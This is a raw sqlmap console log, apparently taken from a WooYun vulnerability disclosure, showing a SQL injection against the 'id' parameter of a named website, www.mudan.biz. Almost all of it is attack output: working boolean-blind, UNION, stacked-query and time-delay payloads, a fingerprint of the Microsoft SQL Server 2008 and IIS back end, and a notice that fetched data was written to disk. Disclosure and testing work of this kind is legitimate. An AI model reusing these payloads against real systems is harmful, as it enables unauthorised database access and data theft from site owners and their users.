 F:\wooyun\sqlmap\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s)
 requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=22D60F8C-2C68-441B-A564-A1A77AE5363B' AND 1317=1317 AND 'x
kos'='xkos

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-2165' UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(10
5)+CHAR(106)+CHAR(115)+CHAR(58)+CHAR(84)+CHAR(74)+CHAR(105)+CHAR(76)+CHAR(
80)+CHAR(90)+CHAR(69)+CHAR(98)+CHAR(112)+CHAR(68)+CHAR(58)+CHAR(113)+CHAR(
111)+CHAR(104)+CHAR(58), NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=22D60F8C-2C68-441B-A564-A1A77AE5363B'; WAITFOR DELAY '0:0:
5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=22D60F8C-2C68-441B-A564-A1A77AE5363B' WAITFOR DELAY '0:0:5
'--
---
[15:00:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:00:59] [INFO] fetched data logged to text files under 'F:\wooyun\sqlma
p\Bin\output\www.mudan.biz'

[*] shutting down at 15:00:59

[root@Hacker~]# Sqlmap _
www.wooyun.org